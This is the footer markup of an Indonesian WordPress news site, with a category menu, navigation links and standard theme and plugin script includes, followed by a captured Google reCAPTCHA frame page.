						<div id="categories-1" class="footer-widget widget widget_categories"><h4 class="widget-title">Kanal</h4><form action="https://theobserver.id" method="get"><label class="screen-reader-text" for="cat">Kanal</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Ruang 360</option>
	<option class="level-0" value="66">Propertifikasi</option>
	<option class="level-0" value="67">Wajib Kamu Tahu!</option>
	<option class="level-0" value="68">Lingkar Sudut</option>
	<option class="level-0" value="2781">Cerita Cinta</option>
	<option class="level-0" value="4219">Insecure In The City</option>
	<option class="level-0" value="4401">Video</option>
	<option class="level-0" value="4561">Internet Business, Affiliate Programs</option>
	<option class="level-0" value="4563">News</option>
	<option class="level-0" value="4564">articles_mafia casino_2026-01-05</option>
	<option class="level-0" value="4565">articles_golden crown casino _2026-01-07</option>
	<option class="level-0" value="4566">Post</option>
	<option class="level-0" value="4567">articles_montecrypto casino_2026-01-08</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="nav_menu-4" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Observer</h4><div class="menu-the-observer-container"><ul id="menu-the-observer" class="menu"><li id="menu-item-14846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14846"><a href="https://theobserver.id/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-14845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14845"><a href="https://theobserver.id/administrator/">Our Administrator</a></li>
<li id="menu-item-14844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14844"><a href="https://theobserver.id/contact/">Contact Us</a></li>
</ul></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							© 2024 The Observer. Hak Cipta Dilindungi Undang-Undang						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://theobserver.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://theobserver.id/ketentuan-pengguna/">Ketentuan Pengguna</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theobserver.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

   </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 19:14:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XSe7mIx42s0ID0CjruNnAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652053033');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>